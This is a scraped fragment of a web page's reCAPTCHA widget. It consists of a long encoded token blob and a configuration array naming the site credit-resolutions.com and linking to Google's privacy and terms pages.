pjtiwprDtcOfCsO7wowxJMKPwo3DssOCw5/[base64]/woBgb8K6HcOYFsK0wrEdVXc3w7LDoMKGA8KuwqLCpMO/[base64]/CncKowoZcDMOuw4R0M1B0DMO7UF/DtcKRw7FGwodcw5jDkMK0IsKcQwbDocOFwot/MsK9XzRAC8KTRD0zPFYfdcKYbQzCsyrCgUNbKVvCsUohwq1lwqB9w4/CrcKJw7fCvMKoTsKZMnPDlw/DvFkIAcKCdMKPVDQMw47CuzYcX8ONw5ZBwpwEwpVPwpIdw6PDm8OjTcK2F8OaSXYVwoQ+w4Zzw5zDqHECJ1PCqX1/[base64]/CpVlLBsKdwrXCqMKAEiDDiUpiwqTDjMOnwq1UPHPDrMKsacKPOcOPwq5lATPCrMKtaxbDicKWGEljFMOqw73Cpg3CkMKBw73CqjrCkjQiw5nDhMK2ZMKYwrjCgsKOw7HDv2fDgA4iI8OgTjvDkGHDk106B8KDKGs8w7MOOmhWKcOxw4/[base64]/DlV8KKUnCucKKK8OZw4Ygc1dcJQB9ecKAwrYIPsO1K8OaYCRJwq3CiMKZwp5bKWzCj0zCg8KrFGZ0ZcKwCwLCvHrCtjppTjhpw7PCqcK4wo/CsVbDksOQwqYbCMK+w6XCqGbCm8K0b8KCw6QpGcKcw6/DnFDDvj/Cm8KJwrfCphvDhMKhS8OLw6rCiGk8M8KcwqBLZsOoXzdPY8K4w7Mgwrljw43DhSYmwrbChmVDZ1INF8KFCgAfEGbDnV13YApfFBBNfRHDn2/DqgPCgW3CrcKyF0PDqCzDrWkfw4HDtC83wrM8w6rDkW7Dg3FnaUPCvEwFwovDnH3DtMO/biTDiXZcw7JeOFrDjsKawq8Ow4PCujVzHB0ow5puVcOjRXbCgsOrw7w/ccKeGcKbw5oAwrdlwpFAw7TDmcK1UD7CrSPCmsO8bMK+w5oSw47CsMOHw7XCmCbChV7Doh8XMMOswp5kw5shw5ZkeMOPf8ONwpPDqcOfBQvCr3PDvsOLw4LChF7CgcK0wphbwoFTwo8fwoZCUcKHRV/CosOvflF7AcKXw4p8T3Mww4cuwobDiU0edMOewpImwoR5EcOOc8Kxwr/[base64]/CslfCuMKiw6zDisKjw4zDtcOGw6pkw7zDgn7DnlYiw47DsxXCvMKVDz9ZRSnDuV7CpUEXBnEfw6fCmMKUwoDDkMKsBsO6KCICw5l/w6Buw7XDlsKIw4RxHMO9amYWNcO6w48Hw7MheCB3w7NFd8OWw58dwprCk8KEw5cfwpzDhsOmYsOOCMK2YMKnw5bDgsOvwr09NDMCckdHNMKbw6bDmcKhwpPCusObwpFYwqs1CGIfXRnCjy1hw7RxLsOhwoHDmgnDq8KdAxfCpcOtwpnCr8KmHcOLw43Dq8Onw5/Chm7CsD9rwpnCkMKLwpk5w5Jrw7/Ci8K/wqcJQ8K7b8KrT8Ogw6PDn1E8Xk4hw6HCjzUOwrjDr8OBw4JDb8O9w5V9wpLCl8KqwrYRwoUNNCplBMKxw7NfwoVtbVfDs8K7eikUw7lLAFjCrcKaw5p1YsOcwrjCj1hkwopswrTDlUbDmlk4w7HCmjYaO2w2KXNoAMKtwq0PwoIsAsONwqMtwo1kcR/CgMKIw6tdw7pQC8O1w5/[base64]/wp/ClcKiw4bCoMKaHVbDqsOPwq5pwr1CwrBkwq4hQ8Kqa8Ozw6whw48ZGwzCgWfCl8O/[base64]/wrJ9w77Cu1nCtHLDvFNsw502wrsMw7XDpcKGwqjCnsO+HGfDvcObbw0sw4R/wpljwql2w6UMNHJ5w4TDjcOKwr/CssKfwphBSGNawrVwUHrCv8O+wqnCjcKCwqkGw5UmN1dWKCZyawNyw4BIwrTDncKcwpDChQvDlcKuw5DDunthw6B/w7Bzw5/DsALDm8KGw4rCkcOow77CmSg9QcKKdcKaw4N1Y8K4woPDucOmFMOFcsKzworCgmcnw59Ow5XDisKGbMOFFmHCjcO1wpFKw7/DvMObw5HDtloww7fCkMOcwpEyw7nClAw3wpYrD8KQwr/[base64]/Cq2fDkTDClWcnwpYkC2wDwrfDqhHDvsOdw7bCuAbDsMOmNsO8NMK8w4Uub0E6w7dnwo09TU7DjHfClGHDjwHCqgjCjsOkK8OLw5UAw4vDsErDoMKUwohewq/DiMOTCFpoAMOUP8Kawp8mwqALw6g/NkjCkjrDl8OKe1/CisOWWGZqw5BsccKEw44sw59lZm8nw43DgQzDnRPDuMOXOsOwH0DDuClnRsKiw53DjcOhwobDnilODlrDp3LCsMK8w47DkgfCoD/CqMKgeiLCqk7DnlzDsRzDpkLCpsKkwqwWTMKjUynCu0dVHRvCp8Kiw48IwpwsZsOQwqEmwoHDucO0w68owrrDoMKZw6/CrETDpEg3wrzDl3TCuCQdTQQzcHQewqpjWsOfwo52w6c3wrPDrgnDsEBJDApAw7rCpMOuDCAOwoXDvcKew6LCpMOLBDbCucK/[base64]/c8OKwoXCvhnCui1mwrDCqsKew6vChW/[base64]/CvMOuwovDnMOsTjZHw54zw5nCo8K2R8KIHMObRcKrPMK1LVgpwpU5BmEXLG3Cp2x/w4zDrxpKwqZ0CjVxcMOiBMKQwqABLcK0Wwdsw6gJf8Oswp4ORsOIwopJw6cZLhjDhcOYwqRlAcKyw5VbY8OfGCLChWnDuU/CpCvDnSbCmSk4ecKmdMK7w4U9dktjBsOrw6vCrhATAMKow4M3E8KXZsOwwrgWwpAQwoIHw4HDsGrCpcOySMKVHsOYCC/DksKJwoxMRkLDp2hDw6dHwpHDp2kjwrEhBVQdSHnCi3QeIMKMMsOjw416VcO9w6zCnsOGw5k6PgnCvsKrw5rDjsKSZcKNLTVNOEUhwqwlw5khw6Z8wqnCvxjCosKKw6snwoF7HcO/Hi/Cly14wprCgMO2wpPCtCTClR8Ne8KOfsKAFMOwTsKAIFzCgRMzDzs2J2HDkBUGwovCkcOkSMKYw5YRQsOkJsK8ScK3FFhwbwxCEQXCt3wRwpBIw6PDjHlFbMKhw7XDnMOIX8Kcw4JUGWUQM8O9wr/CgBLCvhLDl8Oua29iwrk1wrpSdMKUXjbCjsOcw5bCtynCt2hRw6XDt1nDqQrCkUZPwpzDl8OIwqUEw5EpbcKOckbDpcKEOMOBwojDpy8ywqrDjMK4Uh0yW8OlOkkfYMOIfU3Dt8KAw5/[base64]/Ch8OjNsK0w6ohNMK2VsKkwql9NsOcw7Eaw4bDksK9w53Csi3CompZS8OgwqUUfhHDlsK1EcKrdsOufh01LX/Cm8O/VTwgJsO2TsORw4hSK3nDpFUeFSZYwoNGwrMDSMOkIsOUw4nCsRLCin8qRnzDpGfDucKdLcKqbTIkw5MBVWPCkWokwqBtw77Dl8KFaErDqB/CmsK2TMKrMcOww4AzBMKLJ8K/KlbCoBcGNMKXwp7DjnEww67CoMOSasKSDcKbD1kAw4xuw7wuw5AJK3Adc0zDoBnCrMOEUTUXw63Dq8KwwqXCmxcLwpAXwpLDsjzDmSYowqXDvMOYWcKjOcO2w5JmKsOqwqA1wrXDscKYdCREY8OOIMOhw4XDh0xlw7dsw6/[base64]/DvyMZwr3CtMO5B8OJwoxjw6opLMKcw7ZyfsKHw5vDvVbCvcKbw5HCui08JMOVwqxOJxDDvMK9CE7DpsOrB1dbdCLDl3HCt1Vmw5QadsOWa8OiwqTCjsKSK2PDgsOrwrXCmMKUw7l4w5VLTMK2w4nCv8K/w4HCgVLCosKAJF5ebFvDpMOPwoR8LwoewoTDumV0GsKewqkRHcKzRkzDoijChULCgVcON23DksK3wpERNsO4P23Cp8OjES4NwrrDoMObw7LDqHnCmFZKw6l1RcKXYsKRRh8QwqnClS/DvsKKJj/DoElNwovDosO9woU2YMK/RFzCvcOpYnbCsDQ3c8Oje8KEwoTDscOARcKqAMKWBnZzw6HCn8KUwrzCqsKLMS3CvcOLw7xUesKww5bDjMOxw4NOB1bCrsOQIFMkcVbCgcOKw7LCqcOvWEQTXsOzN8Ozw40pwqMXdUXDjsO2w6YqwpDCsTrDlmfDu8OSVcK8QkBiAMO1w51IwpTDj23DpsONI8KAQB/DvMO/XMOlw4t/f2oWFBljRsOIIUXCsMOMc8O8w6HDssK2IcOlw6Buw5PDkcKKw5cUwoo3IcOfKzE/w41jX8Ktw4pTwp43wpzDhsKfw5PCuBTCn8KuacKnKXtZU15/asOBWMO/[base64]/[base64]/Di1AcR2Rrw6DDqmvCpsKBwrLDrCRvwr8vw7lnwokHL1nDjjPCnMKwwp7Ds8OySMKscnh9QTbDhcOMFBbDuwohwq7Chktmw74cCFxdfiVkwr/CqsKBFwonw4nCrX1Gwo1fwp/ClMO+ViLDicKVwq3CpkbDqDFww6PCg8KbMMKjwpbCvsOUw555wrlQKcOiDMKuJcOXwq/Cg8K1w5vDoVDDuDjDjMOoZsKCw5zCkMKLaMKzwqoKQBzCpU/DoVJZwqrCmixywonDs8O/K8OLf8KTOCHDqFzCkMOtHMOOwo9qworClcK+wqDDkD8bMsOdCHvCoXrCjl/ChVnDgXA4wosgG8Kuw6LDvsKfwrtGSmLClXNMGHbDisOqfcKzdBcYw5UGf8O4bcORwrbCkcOzBC/ClMKhw43DkxB8wpnCi8OFE8OOcsOOHCDChsOYQcO9LCctw6Q8wrXCuMK/DcKfOsKHwq/CoiLDgX8Lw6HCmDbDviJ4wrrCqBEAw5R/ckNMw5Uvw6VJAGPDhzXCicKnwqjCkGDCtcKoG8OjBGpNCcKPEsOBwrnDrWXCtMOTOcO2Dj3CnMKiw53Dr8KwB03Cq8O7XsK9wrtaw7jCqMOiw4bCucKdRGnCoGPCi8KRw64xw4LCvsKhEhknLVtlwpnCo2hACSLCpEhnwonDgcKPw68/[base64]/ClXDDpGTCk8K/a2nCilcdAcK9w7xaw7LCr2nDvsOaGljDgm/Dp8OWWsOTN8K/[base64]/[base64]/[base64]/[base64]/[base64]/XxLCl0DDtXIfw5fChcODIQ3Cmn0kBsOoZ8Oiw47DlAwiw61iw6vCtjF8JsOvwonCocO1wp/Dq8KIwrBzFsKswocnwqnDojJDc1kNG8KKwp/DisOJwobCncOILG4BfXVWCMKcw4pYw6lLwobDj8OUw4PCsEx1w5Jbwp/[base64]/Dn2kaCMOOYcOTZWQoAHzDhU0cTkfCjSIrw5txwo7CmsOvaMO9w4DCtMOuwpLCsFZoMcKkaGHCqEQXw5rCnMK1Xl1eRcKxwrglw7UrCijDmMOtXMK8DW7CjULDmsKXw5tkO1EBVUlgw7YDw7tywq/DjsKZw63CvgTCrS91SsOEw6h9MhTClsO4wpNQBHtcw7osesK5NCLCpR8uw73DuxbDu0ccZXEhMxDDjy0Mwr3Dt8K0ITBYGsK7wqRCZsKfw63Ck2A/EEtYSsKQasKCwrzCnsKUwoZXwqjDmiLCvsOMw4gaw5Jqw48uQ3PDvmwHw6/Ci0XCnMKgRMKhwpoRwq/CgMKHTsO2TMKNwpxuUFLCpwBResKyTMO3AMK7wrokO3HCkcOMXsKuw5XDk8OFwpILCzV0w4vCusKSJMOjwqE0YxzDlBvCmsOXe8OWA30kw6bDusK0w4tlQ8Kbwr55NMOMw51ve8KDw6VbCsK6TwRvwoMAw4XDgsK/w53DgsOpX8OFwq3DnnNfw43DlETCpcKMJsK5N8Otw4wCGMKxWcK5w68oEcOLw7rDrcO5Q0wZwqt4F8O4w5Flw5NYw6/DiQLCuC3CvMKNwqzDmcKrwqrCq3/CjcK5wqjDrMOaLcOnSE0JJ0xJFXrDlXwFw7nCuWDCiMOqfQInLcKdcC/DuhfCn2jDqsOaFcKxfwTDt8KiZTnDnsOkKsOOTmrCqETDlAnDrhBELMKcwrB2w4DCvcKyw4nCoAvCsB1OM19bPkgHV8OpIEN3w6XCssOIFi0hWcOUBhYbwo7DksOow6ZJw47DqCHDrgDCvcOUFG/Clgk+LEMOFHRtwodXw6TCr37CocOawrDCvg8qwqHCumQ4w7DClRgYIwzClUXDkMKtw7cOw7zCtcKjw5vDuMKQw6FXZy4xCsOWIlwQw5/[base64]/DhcO0w5IkwpkIFsOadSPDojzCtsKFw7dhb0HDjcOmwpBnbMOTwqvDlsKlPsOLwqPDgg4NwpvDo39RGsOrwpnCvcOcEsKVDMO3wpULJMKbwoN/[base64]/bMKsXC1Dw5jCh8OOaMKzBiUHw60pPizCj8KJfl/DgQ5dw6/ChMOaw7R5w4bCncKGD8O/VEDCuljClsOhwqjClmQ3w5/[base64]/ChjlfwrsZw4LDvU5Ow5tOLMOPem3CmDjDrmtUCREPwpdkw4PCsldUw5lhw7V6BjPCpsOtDMO9wrzCkVQPSABzTQPDi8O4w43DpMKXw4BFZMO0T250wpXDjS9Iw4bDocKWLi/DuMOowpVGfVXCszsIw4YSwqjDhU0aEsKqe0Z2wqlfUcOZwoc+wq94AcOme8O+w5BDLjjDtUTClsKLM8KeN8KMMMKAw6TCjsKwwr0bw5PDrlk/w4rDiDPCnTZDw7MzdcKTRAvDmMO8wrjDh8O3eMKOTsKuSlprw5B2woQ/[base64]/CjMKHDHt7wpfDncKpwrLDssORJsKfwo5nbCbChDlvwq7CsmEyD8KPEsKCVw3CiMOGJsOlSsKgwoFFw7PCml7Cs8KvVMKwe8OFwrElMsOEw71TwoTCnMOkWEUdXMKlw7pyWMKeVmPDhsO9wrBzWsOXw5/CsRXCph8ewrgrwrFhQ8KIaMKpOCnDm1BOXMKOwrHDm8K+w4PDpcKOw7LDoTDClE3DncKzw7HCmcOcw5PCoSjChsKATsKkNUnDn8Ktw7DCr8KYw4/CkcOrwrAJdsKKwqx4VVQjwpI3woQhB8K/[base64]/wrPDrAnDqsO9w7HDgT7CjxjDszgkwpHDvhg2SMO6PETChBbDsMKCwpwZECpew6kCOcOnXsK4K0IJDDfCnF3ChMK8CsOINcOKRlnDkcKrRcOzbFrCiSXChsKQM8KNwqfCswkaTkA3wp/DmsKqw6zDpMO5woXCrMKgRHhHw7zCtCPDi8OrwotybnzCv8KUbAk4w6vCocOmw615w53ChG52w7EMwoY3WXPDqlsyw5zCh8KsAcO/w6wfZwlLYRDDscK7TVzCksONNm5xwoLDsnAZw4PDqMOid8OzwoLCrcO0QTobc8Ktw6FoZcOpeHt9OsOCwqXCocOqw4PClsKLKMK2wosuJMKcwp/CojTDqsOcZGrCmBkhwo8jwp/CtsOowrJaGWXDqMOAFjlYB1F5wrTDlVRWw7vCr8KxccOHOGl2w5RHGsK8w7fDiMO7wr/[base64]/DtcOtWMOMwqIuc8O4wqwbw7vChcO2w7NKX8KpJ8ObJMOgwodQwqlNw794wrfCkisKwrTCqcKlw74GMMOWKnvCr8OMUSXCvFXDk8OtwpbDqgAHw5PCssOHZ8OhZsObwqwtc315w7/ChsO7woEnWknDicK9wrbCmGgCw5PDqcO6ZX/DksOaTRrDqMOVcBbCuE45wrTDo3nDtFESwrxuTMKdA3tVwqPDlcKnw6rDvsK1w5HDi2sRAcK8w6vDqsKbE00nw4HCs0QQw7TDhGUTw6nDosO/Vz/DoXTDl8K1MXEsw7jCmcOhwqU2wrHDgcO8wpxcw4zDgcKxflt2fyJvc8KFw57Dijhvw7IKQGTDsMOWOcOkGMO9AiVtwpHCij9GwrfDkirDtcO7w5sPTsOZw7N3f8KwTMKBw6EMwprDqcKyVA/[base64]/[base64]/[base64]/DmsOiwqnCs3jDhQXDvsOOFMKyYsK2wofCtsOsMMKTZMKDw7rCkzfCmBnCn1gWw4XCncOzNztawq/CkTtzw7xmwrVswqVCHHoqwo8kw6ZydQYWa1XDqGvDncOQVGdww7QNZ1TCj3wdB8O4J8ORwqzCoDfCsMKqwo/CpMO2ZcOqamvChW1Dw4jDglPDm8Osw5obwq3DlsK/ICbDiQ0pwpzDqX1/[base64]/CkCx0CcOTwrvDuMO8wpzCvVjDgMKmWxBrw6zDl0lhOcKpwqYfw5DDoMOXw4FCwpRpw4bChxd9fDfDisOqXw4Xw4HCoMK4MkZ9wrDCqXDChQAHEAPCsHFiABXCuzfCjTZRAE/CrMOmwrbCvRTCv3csX8O8w5AUEMKHwqsGw5rDg8OHCCUAwoXCpU7DnA/DlnXDjDUEcsKOBcOHwrF5w4DDnjMrwrLCtsKzwoXCg2/[base64]/wrTDmCxUH8OKemd7A2/CmsOow6VTQy/Cj8O+wr7CucO4w74XwqTCuMOGw5rDuyDDtcOEw6HCmi/CrsKswrLDtcOOGxrDt8K+SsKZwqwqScOtIMO7KsOTD14Dw642XcOTTWjDp0PCnCDCrcOSPk3Cr33CrcKAwqPDi0HDh8OJwpQREV4nwrN7w6cIwojCl8K9VsKjMsKPIknChMKnbMObCTFEwojDosKfwpXDp8K/w7vDucK0w5tAwpzCqsKbCcOSacOAw7R2w7cEwr8nE2DDhcOKb8OOw60Ww6B3wqYzMjNvw5BGw51pCMOKHFBBwrXCqcOuw7LDscKbTALDvzDDsS/DgUbCrsKqJ8O5KzHCiMKZAcKnwq1MMB/CnmzDgBvDtjwjwpTDqi5FwrXCq8Kwwrx6wqB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,501],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JFP1hKiyFwmo39FSh3MtTJTjvlyExvXZGVIKQrpAxFE\\u003d\x22,1,0,null,1,1767770778107,0,0,[97,143,100,219,171],null,[227],\x22RC-If-2QdV6qp6Tpg\x22,null,null,null,null,null,\x220dAFcWeA7SsjaWG1yltUng3GAfSdKvFrd-0Qy50Tdf60sMCBE8rPq7EgaTOKkrvjQMIIznR2xZ71_bkIVwg_lbwKVr-AnrXa7ESA\x22,1767853578007]");
    </script></body></html>